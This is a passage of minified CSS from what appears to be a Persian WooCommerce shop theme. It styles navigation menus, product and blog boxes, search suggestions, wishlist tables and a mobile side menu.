a{background:#fff!important;color:#3b4359!important}.menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a{color:#2962ff!important;transition:0.2s}.menu-header.sepid-menu-asli ul .dmega .sub-menu li:hover .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli ul li:hover .sub-menu{display:block}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li a{color:#3b4359!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:hover .sub-menu li .sub-menu li a{color:#595d68}.menu-header.sepid-menu-asli ul .dmega .sub-menu .sub-menu .sub-menu{display:block!important}.menu-header.sepid-menu-asli .dmega .sub-menu li:first-child{margin-top:;padding-top:15px}.menu-header.sepid-menu-asli .dmega .sub-menu li:last-child{padding-bottom:15px}.sepid-rtl-cat-two-new:hover img{opacity:.8;transition:0.2s}.old-sepid-bellf{background:#3b4359}.up-sells.upsells.products .product-list-45645654{float:right;width:25%}.up-sells.upsells.products .product-list-45645654 .sepid-product-tab-1{padding-top:25px}.first-sepid-product-box.rel-sepid .owl-nav button{position:absolute;top:40%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.first-sepid-product-box.rel-sepid .owl-nav .owl-next{left:0}.first-sepid-product-box.rel-sepid .owl-nav .owl-prev{right:0}.meta-buttom-sepid1 .woosc-btn:hover::before{color:#2962ff}.flex-control-nav.flex-control-thumbs{float:right;width:100%}.sepid-m-but .woosq-btn:hover::before{color:#2962ff}.img-irani-p img{margin:10px auto}.img-irani-p img.alignleft{float:left}.img-irani-p .aligncenter{margin:10px auto;float:unset;clear:unset;display:block}.didgah-onw-22 ol li #reply-title{text-align:right}#cancel-comment-reply-link{background:#2962ff;color:#fff;font-size:15px;padding:5px 10px;border-radius:7px;margin-right:10px}.dgwt-wcas-preloader path{fill:#3b4359}.dgwt-wcas-preloader circle{stroke:#3b4359}.dgwt-wcas-has-headings .dgwt-wcas-suggestion-headline .dgwt-wcas-st{border-bottom:1px solid #f2f6fc;padding-bottom:15px;font-size:15px}.dgwt-wcas-si img{background:unset!important;border:unset;border-radius:10px;display:block;margin:auto;padding:2px;height:auto;width:auto;max-height:90%;max-width:100%}.dgwt-wcas-stock.in-stock{color:#0f834d;display:none}.dgwt-wcas-details-main-image img{padding:25px;box-sizing:border-box}.dgwt-wcas-suggestion-selected{background-color:#f2f6fc;border-radius:15px}.dgwt-wcas-st{color:#3b4359}.dgwt-wcas-details-wrapp.woocommerce.js-dgwt-wcas-initialized{padding:38px!important;box-shadow:0 6px 15px #3b43590f!important;border:0 solid!important;margin-top:10px;border-radius:15px 0 0 15px;min-height:unset!important;border-bottom:0 solid!important}.dgwt-wcas-suggestions-wrapp.woocommerce.dgwt-wcas-has-img.dgwt-wcas-has-price.dgwt-wcas-has-sku.dgwt-wcas-has-headings.js-dgwt-wcas-initialized{border-radius:0 15px 15px 0;border-left:1px solid #e8efff;box-shadow:0 6px 15px #3b43590f!important}.dgwt-wcas-pd-rating{display:none}.dgwt-wcas-tpd-image{border:0 solid}a.dgwt-wcas-details-post-title,a.dgwt-wcas-details-product-title{color:#3b4359;display:block;font-size:17px;font-weight:400;text-decoration:none;text-transform:none}.dgwt-wcas-tpd-rest-title{color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px;color:#3b4359}.dgwt-wcas-tpd-price ins{margin-left:;margin-right:7px;font-weight:4090}.dgwt-wcas-pd-price,.dgwt-wcas-tpd-price{font-size:14px;line-height:120%;color:#2962ff;font-weight:700;font-size:18px}.dgwt-wcas-pd-price del{color:#787e8e;font-weight:400;margin-left:10px}.dgwt-wcas-sp ins{text-decoration:none;font-weight:400;color:#3b4359}.dgwt-wcas-tpd-price{font-size:14px!important;color:#3b4359!important}.dgwt-wcas-tax-product-details:hover{border-radius:10px}.dgwt-wcas-has-img .dgwt-wcas-suggestion.dgwt-wcas-suggestion-product .dgwt-wcas-sp{float:left}.post-news{float:right;width:100%;padding:10px}.post-news-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.post-news-1::before{position:absolute;width:100%;height:100%;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);content:"";right:0;top:0}.com-tarikh{float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:15px;margin-top:15px}.bax-401-blog-ekhtesasi-bana:hover{opacity:.8}.mik-999-1400 .page-numbers.current,.mik-999-1400 .page-numbers:hover{background:#2962ff;color:#fff;transition:0.2s;border-radius:7px}.mik-999-1400{float:right;width:100%;padding:20px 0;text-align:center;margin-top:20px}.post-block.m-product.ir99 .owl-nav{text-align:center;float:right;width:100%;padding:20px 0}.post-block.m-product.ir99 .owl-nav button{background:#fff;width:50px;height:50px;border-radius:8px;margin-left:5px;margin-right:5px;border:0 solid;font-size:19px;box-shadow:0 2px 35px #3b43590f!important}.post-block.m-product.ir99 .owl-nav button:hover{transition:0.2s;opacity:.7}.mik-999-1400 .page-numbers{font-size:16px;padding:8px 15px;color:#3b4359;font-weight:400;margin-left:5px;background:#fff;border-radius:7px;text-align:center}.bax-401-blog-ekhtesasi-bana{float:right;width:25%;padding:10px;box-sizing:border-box}.bax-401-blog-ekhtesasi-bana:first-child{width:50%}.bax-401-blog-ekhtesasi-bana-1{float:right;width:100%;border-radius:15px;overflow:hidden;position:relative}.bax-401-blog-ekhtesasi-bana-1::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);position:absolute;right:0;width:100%;height:100%}.bax-401-blog-ekhtesasi-bana:first-child .bax-401-blog-ekhtesasi-bana-1::before{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);opacity:.6}.onvan-bocxs{position:absolute;bottom:0;padding:20px;color:#fff;width:100%}.bax-401-blog-ekhtesasi-bana-1 .mozooo{text-align:;top:0;bottom:unset;right:0;left:unset}.user-meta-blog-401{display:none}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1{background:#fff;padding:15px 20px;border-radius:15px;box-shadow:0 6px 15px #3b43590f!important;color:#3b4359;font-weight:400;float:right;width:100%}.onvan-bocxs h3::before{content:"";width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401{display:block;float:right;width:100%;border-top:1px solid #f2f6fc;padding-top:20px;margin-top:10px;padding-bottom:5px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid{position:relative;float:right;width:unset;padding:0}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid h5{color:#3b4359;font-weight:400;margin-top:15px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656{background:#f2f6fc;padding:15px;float:left;border-radius:7px;padding-bottom:12px;padding-right:20px;padding-left:20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .rel-comment-tedad.left98656 i{margin-bottom:-20px}.bax-401-blog-ekhtesasi-bana:first-child .div-dakhekl-1 .user-meta-blog-401 .user-meta-blog-sepid img{float:right;width:50px;box-sizing:border-box;height:50px}.bax-401-blog-ekhtesasi-bana-1 img{float:right;width:100%}.post-news-1 img{float:right;width:100%;height:unset;border-radius:15px}.post-news-1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;float:right;margin-top:10px;margin-left:7px;border-radius:90px}.com-tarikh i{margin-top:0}.post-news-1 .user-meta-blog-sepid img{float:right;width:30px;padding:3px}.post-news-1 .user-meta-blog-sepid h5{margin-top:5px}.post-news-1 h3{position:absolute;color:#fff;padding:15px;font-weight:700;bottom:0}.post-news .mozooo{bottom:unset;text-align:;top:0;margin-top:16px}.post-news-2{float:right;width:100%;padding:15px;text-align:justify;font-size:15px;font-weight:400;line-height:25px;margin-top:15px;background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.sepid-ofogh-cat-new{float:right;width:100%;padding:10px;text-align:center;box-sizing:border-box}.sepid-rtl-cat-two-new img{border-radius:100%;padding:4px;background:transparent;box-shadow:0 0 0 3px #ffffff75;max-width:120px;height:120px}.sepid-rtl-cat-two-new h5{color:#fff;font-size:16px;margin:0;margin-top:15px;font-weight:400}.img-hover{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:10px;transform:rotate(5deg);opacity:.3;transition:0.2s all ease-out;border-radius:15px!important;box-sizing:border-box;height:100%!important}.img-no-hover11{width:100%;position:relative;border-radius:15px!important;box-shadow:0 1px 2px rgba(55,73,87,.1),0 3px 6px rgba(55,73,87,.15)!important;margin-bottom:-5px}.product-tak-sepid-2 .outofstock-new{float:right;position:absolute;right:0;margin-right:30px;background:red;color:#fff;border-radius:90px;padding:5px 10px;font-weight:400}.product-list-2022-1 .outofstock-new{background:red;padding:5px 10px;border-radius:90px;color:#fff;font-weight:400;position:absolute;right:0;margin-right:50px;z-index:1;margin-top:-4px}.box-img-daste401::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);top:0;width:100%;height:100%;display:block;position:absolute;z-index:1;border-radius:15px}.box-h-401-2022{position:absolute;bottom:0;text-align:center;width:100%;right:0;font-size:20px;color:#fff;z-index:1;padding-bottom:15px}.box-img-daste401{float:right;width:100%;position:relative;overflow:hidden}.zir-o-32-401{font-weight:100;font-size:15px;margin-bottom:-100px;margin-top:85px;transition:0.2s}.sepid-ofogh-cat-new-2:hover .zir-o-32-401{transition:0.2s;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two-new-2{float:right;width:100%;position:relative}.sepid-ofogh-cat-new-2{float:right;width:100%;padding:15px;box-sizing:border-box}.box-h-401-2022 h5{margin-bottom:5px;margin-top:0}.pro-1-2.min404{background:unset;box-shadow:unset!important;text-align:center;padding:70px 0}.pro-1-2.min404 h1{font-size:150px;margin:0}.pro-1-2.min404 p{font-size:16px;font-weight:400;margin-top:0;margin-bottom:35px}.search-404{max-width:80%;margin:auto}.search-404 .search-new-style-1400{background:#fff;box-shadow:0 6px 15px #3b43590f!important;padding:10px 0;box-sizing:border-box;height:unset}.head-page.bargnew{background:unset}.head-page.bargnew h1{background:#fff;color:#3b4359;font-size:25px;font-weight:400;padding:25px;margin-bottom:0;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.head-page.bargnew h1::before{content:"";background:#2962ff;height:5px;width:15px;float:right;border-radius:89px;margin-top:16px;margin-left:8px}.search-404 .search-new-style-1400 .dgwt-wcas-suggestions-wrapp{;margin-top:20px}.chap-12221{float:right}.sepid-title-12.new-tit022 .sepid-title-12 h3{margin-bottom:15px}.navar-paiin-site{position:fixed;height:70px;background:#fff;width:100%;bottom:0;right:0;box-shadow:0 0 15px #3b435929!important;z-index:111111;overflow:hidden}.min-icon-footer:hover i{margin-top:-6px;float:right;width:100%;transition:0.2s}.min-icon-footer{float:right;width:20%;font-size:20px;text-align:center;padding:25px 10px;position:relative;cursor:pointer}.min-icon-footer .fi.fi-rr-home{background:#f2f6fc;width:50px;float:unset;height:50px;margin-top:-15px;margin-right:-13px;border-radius:150px;padding-top:14px;display:block;margin:auto;margin-top:-15px}.sabad-foot-433{width:30px;margin:auto;position:relative}.min-icon-footer .text-alaghe{width:100%;float:right;margin-right:0;text-align:center;font-size:13px;font-weight:400;position:absolute;right:0;margin-bottom:-30px;bottom:0}.min-icon-footer:hover .text-alaghe{margin-bottom:13px;transition:0.2s}.min-icon-footer:hover{color:#2962FF}.modal-iran-hazf{display:none}.modal-iran-hazf{position:fixed;top:0;width:100%;height:100%;background:#fff;right:0;bottom:0;z-index:111111}.closeiran-s{float:right;background:#2962FF;padding:15px 20px;border-radius:0;color:#fff;font-weight:400;font-size:15px;cursor:pointer;width:100%}.modaldakhel{float:right;background:#2962FF;width:100%}.sepid-mini-cart-header.saasdadsasd23{position:relative;width:100%;box-sizing:border-box;padding:0;margin:0;background:unset!important;height:unset}.modal-etel111{float:right;width:100%}.sabad-mobile-test.mini-cart-3{position:relative;opacity:1;overflow:unset;margin:0;width:100%;margin-top:0;box-shadow:unset!important;padding:0px!important}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset;height:unset;float:right;width:100%;box-shadow:unset!important;text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo{text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo:hover{background:unset!important}.modal-search-1{padding:20px;float:right;width:100%;box-sizing:border-box}.js-dgwt-wcas-overlay-mobile.dgwt-wcas-overlay-mobile{display:none}.js-dgwt-wcas-enable-mobile-form.dgwt-wcas-enable-mobile-form{display:none}.sabad-mobile-test.mini-cart-3:hover{margin-top:0}.sepid-mini-cart-header.saasdadsasd23{padding:25px 5px;width:100%;box-sizing:border-box}.min-icon-footer .sabadnumbercolor{background:#2962FF;color:#fff;margin-right:0;position:absolute;float:right;top:0;right:0;margin-right:-5px;margin-top:-4px}.min-icon-footer:hover .fi.fi-rr-home{background:#2962FF;color:#fff;transition:0.2s}.modal-etel111 .sepid-head-bazsho{position:relative;display:block;width:unset;margin:0;float:right;width:100%;box-sizing:border-box;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0}.stellarnav,.stellarnav li{position:relative;line-height:normal}.stellarnav{width:100%;z-index:9900}.stellarnav a{color:#777}.stellarnav ul{margin:0;padding:0;text-align:center}.stellarnav li{list-style:none;display:block;margin:0;padding:0;vertical-align:middle}.stellarnav li a{padding:15px;display:block;text-decoration:none;color:#777;font-size:inherit;font-family:inherit;box-sizing:border-box;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.stellarnav.light a,.stellarnav.light li a{color:#000}.stellarnav>ul>li{display:inline-block}.stellarnav>ul>li>a{padding:20px 40px}.stellarnav ul ul{top:auto;width:220px;position:absolute;z-index:9900;text-align:left;display:none;background:#ddd}.stellarnav.light,.stellarnav.light ul ul{background:rgba(255,255,255,1)}.stellarnav li li{display:block}.stellarnav ul ul ul{top:0;left:220px}.stellarnav>ul>li:hover>ul>li:hover>ul{opacity:1;visibility:visible;top:0}.stellarnav>ul>li.drop-left>ul{right:0}.stellarnav li.drop-left ul ul{left:auto;right:220px}.stellarnav.dark,.stellarnav.dark ul ul{background:rgba(0,0,0,1)}.stellarnav.dark a,.stellarnav.dark li a{color:#FFF}.stellarnav.fixed{position:fixed;width:100%;top:0;left:0;z-index:9999}body.stellarnav-noscroll-x{overflow-x:hidden}.stellarnav li.has-sub>a:after{content:'';margin-left:10px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #FFF;display:inline-block}.stellarnav .dd-toggle,.stellarnav li.call-btn-mobile,.stellarnav li.location-btn-mobile,.stellarnav.hide-arrows li li.has-sub>a:after,.stellarnav.hide-arrows li.drop-left li.has-sub>a:after,.stellarnav.hide-arrows li.has-sub>a:after{display:none}.stellarnav li li.has-sub>a:after{margin-left:10px;float:right;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #FFF;position:relative;top:4px}.stellarnav li.drop-left li.has-sub>a:after{float:left;margin-right:10px;border-left:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{display:none;text-transform:uppercase;text-decoration:none}.stellarnav .dd-toggle{position:absolute;top:0;right:0;padding:0;width:48px;height:48px;text-align:center;z-index:9999;border:0}.stellarnav.desktop li.has-sub a{padding-right:5px}.stellarnav.desktop.hide-arrows li.has-sub a{padding-right:15px}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0}.stellarnav svg{fill:currentColor;width:1em;height:1em;position:relative;top:2px}.stellarnav a.dd-toggle .icon-plus{box-sizing:border-box;transition:transform .3s;width:12px;height:100%;position:relative;vertical-align:middle;display:inline-block}.stellarnav a.dd-toggle .icon-plus:after,.stellarnav a.dd-toggle .icon-plus:before{content:'';display:block;height:0;top:50%;border-bottom:solid 3px #777;position:absolute;width:12px}.stellarnav a.dd-toggle .icon-plus:before{transform:rotate(90deg);transition:width .3s}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.stellarnav.light a.dd-toggle .icon-plus:after,.stellarnav.light a.dd-toggle .icon-plus:before{border-color:#000}.stellarnav.dark a.dd-toggle .icon-plus:after,.stellarnav.dark a.dd-toggle .icon-plus:before{border-color:#FFF}.stellarnav .icon-close{box-sizing:border-box;width:12px;height:12px;position:relative;display:inline-block}.stellarnav .icon-close:after,.stellarnav .icon-close:before{content:'';display:block;width:12px;height:0;top:50%;border-bottom:solid 3px #777;position:absolute}.stellarnav .icon-close:before{transform:rotate(45deg)}.stellarnav .icon-close:after{transform:rotate(-45deg)}.stellarnav.light .icon-close:after,.stellarnav.light .icon-close:before{border-color:#000}.stellarnav.dark .icon-close:after,.stellarnav.dark .icon-close:before{border-color:#FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{padding:15px;box-sizing:border-box}.stellarnav .menu-toggle span.bars{display:inline-block;margin-right:7px;position:relative;top:3px}.stellarnav .menu-toggle span.bars span{display:block;width:15px;height:2px;border-radius:6px;background:#777;margin:0 0 3px}.stellarnav .full{width:100%}.stellarnav .half{width:50%}.stellarnav .third{width:33%;text-align:center}.stellarnav .location-btn-mobile.third{text-align:center}.stellarnav .location-btn-mobile.half{text-align:right}.stellarnav.light .half,.stellarnav.light .third{border-left:1px solid rgba(0,0,0,.15)}.stellarnav.light.left .half,.stellarnav.light.left .third,.stellarnav.light.right .half,.stellarnav.light.right .third{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.light .half:first-child,.stellarnav.light .third:first-child{border-left:0}.stellarnav.dark .half,.stellarnav.dark .third{border-left:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .half,.stellarnav.dark.left .third,.stellarnav.dark.right .half,.stellarnav.dark.right .third{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .menu-toggle,.stellarnav.dark.right .menu-toggle,.stellarnav.light.left .menu-toggle,.stellarnav.light.right .menu-toggle{border-bottom:0}.stellarnav.dark .half:first-child,.stellarnav.dark .third:first-child{border-left:0}.stellarnav.light .menu-toggle span.bars span{background:#000}.stellarnav.dark .menu-toggle span.bars span{background:#FFF}.stellarnav.mobile,.stellarnav.mobile.fixed{position:static}.stellarnav.mobile ul{position:relative;display:none;text-align:left;background:rgba(221,221,221,1)}.stellarnav.mobile.active>ul,.stellarnav.mobile>ul>li{display:block}.stellarnav.mobile.active{padding-bottom:0}.stellarnav.mobile>ul>li>a{padding:15px}.stellarnav.mobile ul ul{position:relative;opacity:1;visibility:visible;width:auto;display:none;-moz-transition:none;-webkit-transition:none;-o-transition:color 0 ease-in;transition:none}.stellarnav.mobile ul ul ul{left:auto;top:auto}.stellarnav.mobile li.drop-left ul ul{right:auto}.stellarnav.mobile li a{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.mobile>ul{border-top:1px solid rgba(255,255,255,.15)}.stellarnav.mobile.light li a{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.mobile.light>ul{border-top:1px solid rgba(0,0,0,.15)}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0}.stellarnav.mobile .call-btn-mobile,.stellarnav.mobile .close-menu,.stellarnav.mobile .dd-toggle,.stellarnav.mobile .location-btn-mobile,.stellarnav.mobile .menu-toggle{display:inline-block}.stellarnav.mobile li.call-btn-mobile{border-right:1px solid rgba(255,255,255,.1);box-sizing:border-box}.stellarnav.mobile li.call-btn-mobile,.stellarnav.mobile li.location-btn-mobile{display:inline-block;width:50%;text-transform:uppercase;text-align:center}.stellarnav.mobile li.call-btn-mobile.full,.stellarnav.mobile li.location-btn-mobile.full{display:block;width:100%;text-transform:uppercase;border-right:0;text-align:left}.stellarnav.mobile.light ul{background:rgba(255,255,255,1)}.stellarnav.mobile.dark ul{background:rgba(0,0,0,1)}.stellarnav.mobile.dark ul ul{background:rgba(255,255,255,.08)}.stellarnav.mobile.light li.call-btn-mobile{border-right:1px solid rgba(0,0,0,.1)}.stellarnav.mobile.top{position:absolute;width:100%;top:0;left:0;z-index:9999}.stellarnav.mobile li li.has-sub>a:after,.stellarnav.mobile li.drop-left li.has-sub>a:after,.stellarnav.mobile li.has-sub>a:after{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{position:fixed;top:0;bottom:0;width:100%;max-width:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.stellarnav.mobile.right>ul{right:0}.stellarnav.mobile.left .close-menu,.stellarnav.mobile.right .close-menu{display:inline-block;text-align:right}.stellarnav.mobile.left>ul{left:0}.stellarnav.mobile.left .call-btn-mobile.half,.stellarnav.mobile.left .call-btn-mobile.third,.stellarnav.mobile.left .close-menu.half,.stellarnav.mobile.left .close-menu.third,.stellarnav.mobile.left .location-btn-mobile.half,.stellarnav.mobile.left .location-btn-mobile.third,.stellarnav.mobile.right .call-btn-mobile.half,.stellarnav.mobile.right .call-btn-mobile.third,.stellarnav.mobile.right .close-menu.half,.stellarnav.mobile.right .close-menu.third,.stellarnav.mobile.right .location-btn-mobile.half,.stellarnav.mobile.right .location-btn-mobile.third{text-align:center}.stellarnav.mobile.left .menu-toggle.half,.stellarnav.mobile.left .menu-toggle.third,.stellarnav.mobile.right .menu-toggle.half,.stellarnav.mobile.right .menu-toggle.third{text-align:left}.stellarnav.mobile.left .close-menu.third span,.stellarnav.mobile.right .close-menu.third span{display:none}.stellarnav.desktop li.mega ul ul{background:0 0;width:auto}.stellarnav.desktop li.mega li{display:inline-block;vertical-align:top;margin-left:-4px}.stellarnav.desktop li.mega li li{display:block;position:relative;left:4px}.stellarnav.desktop>ul>li.mega{position:inherit}.stellarnav.desktop>ul>li.mega>ul{width:100%}.stellarnav.desktop>ul>li.mega>ul li.has-sub ul{display:block;position:relative;left:auto}.stellarnav.desktop>ul>li.mega>ul>li{padding-bottom:15px;box-sizing:border-box}.stellarnav.desktop li.mega li li a{padding:5px 15px}.stellarnav.desktop li.mega li.has-sub a:after{display:none}.stellarnav.desktop>ul>li.mega>ul>li>a{color:#ff0}@media only screen and (max-width :768px){.stellarnav{overflow:hidden;display:block}.stellarnav ul{position:relative;display:none}}@media only screen and (max-width :420px){.stellarnav.mobile .call-btn-mobile.third span,.stellarnav.mobile .location-btn-mobile.third span{display:none}}.menu-mobile-111{height:100%;width:0;position:fixed;top:0;right:0;overflow-x:hidden;padding-top:0;transition:0.5s;box-shadow:0 0 35px #3b435926!important;z-index:9999999999;box-sizing:border-box;background:#fff;padding-top:20px}.menu-mobile-111 .user-avatar{padding-right:20px;box-sizing:border-box;margin-bottom:0;background:#fff}.menu-mobile-111 .user-avatar .in1{width:70px}.sepid-mini-cart-header.saasdadsasd23 .product-title{width:100%}.menu-mobile-111 .closebtn{width:25px;height:25px;float:left;background:#3b4359;font-size:25px;color:#fff;text-align:center;border-radius:150px;position:absolute;right:0;margin-right:20px;line-height:24px}.mobile-menu-1.stellarnav.dark .menu-toggle{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{max-width:300px;text-align:right;background:unset!important}.stellarnav.mobile>ul>li>a{padding:15px;color:#3b4359;border:0 solid;font-size:16px;font-weight:400;border-bottom:1px solid #F2F6FC;background:#fff}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0;float:left;background:unset;left:0;right:unset;color:#3b4359;width:35px;height:35px;margin:8px;border-radius:6px;padding-left:13px}.sepid-heart-header-box.menu-1{margin-left:0;float:right}.stellarnav.dark a.dd-toggle .icon-plus::after{display:none}#header_main_nav{display:block!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset}.stellarnav li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#fff;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}#mySidenav .sub-menu .sub-menu li a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC}.stellarnav.mobile.dark ul ul{background:#2962FF;text-align:right;font-weight:400}#mySidenav .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .sub-menu .sub-menu .sub-menu li a::before{content:"";width:5px;height:5px;background:#3b4359;float:right;margin-top:7px;border-radius:90px;margin-left:7px}#mySidenav .sub-menu .sub-menu .sub-menu li a{background:#F2F6FC;border:0 solid!important;padding-right:24px;box-sizing:border-box}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0;left:0;right:unset;margin-left:10px!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset;border:0 solid!important}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}#mySidenav .dmega .sub-menu:hover li:first-child a{background:#2962FF!important;color:#fff!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu li a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC;padding-right:25px;box-sizing:border-box;border-bottom:0 solid!important;background:#F2F6FC}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a::before,#mySidenav .dmega .sub-menu .sub-menu li a::before{content:"";width:10px;height:5px;background:#2962FF;border-radius:90px;margin-top:7px;margin-left:8px;float:right}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle::before,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle::before{display:none!important}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #F2F6FC}#header_main_nav{display:block!important;position:relative;background:none!important;max-width:100%;border:0 solid!important;padding-top:0px!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu a{background:#f2f6fc!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #f2f6fc}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a{background:#f2f6fc!important;border:0 solid}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a::before{width:5px;background:#3b4359}.up-sells.upsells.products .sanieaval{display:none}.sepid-ht-tab-pane .product-list{float:right;width:25%;padding:15px}.sepid-ht-tab-pane .product-list22{float:right;width:50%;position:relative}table.wishlist_table tbody td,table.wishlist_table thead th{font-size:15px;font-weight:400!important;padding:15px!important}.wishlist-items-wrapper del{color:#9aa1b3;font-weight:100}.yith-wcwl-share li a i{font-family:fontawesome!important;padding-top:;border-radius:}.yith-wcwl-share li a{font-size:17px;padding-top:10px;box-sizing:border-box;width:40px;height:40px;border-radius:7px}.hidden-title-form button i,.wishlist-title a.show-title-form i,.wishlist_manage_table tfoot a.create-new-wishlist i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_table .add_to_cart.button i,.wishlist_table .ask-an-estimate-button i,.yith-wcwl-add-button>a i,.yith-wcwl-wishlist-new button i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{font-family:fontawesome}.wishlist_table .product-add-to-cart a{display:table!important;margin:0 auto 5px!important;text-align:center;background:#2962FF;color:#fff;padding:5px 15px;float:left;border-radius:8px}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:right;padding:20px 0;font-size:15px;font-weight:400}.wishlist-items-wrapper ins{float:right;width:100%;text-decoration:none;font-size:17px;font-weight:400}table.wishlist_table thead th{border-top:0 solid!important}.wishlist_table tr td.product-thumbnail a img{width:100%;box-shadow:0 2px 5px #23263314!important;padding:15px;box-sizing:border-box;border-radius:100%}.woocommerce table.shop_table td{text-align:right}.icon-loading{fill:#3b4359!important}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:30px;border-radius:150px;transition:0.3s}.tedad-icon-cat{background:#fff;box-shadow:0 2px 35px #3b43594f!important;border-radius:150px;font-weight:400;font-size:15px;position:absolute;width:unset;height:30px;min-width:30px;padding-top:6px;padding-right:6px;padding-left:6px;box-sizing:border-box}.sepid-rtl-cat-one-icon-1{float:right;width:100%;text-align:center}.my-icon-wrapper-sepid{width:100%;margin:auto;border:1px 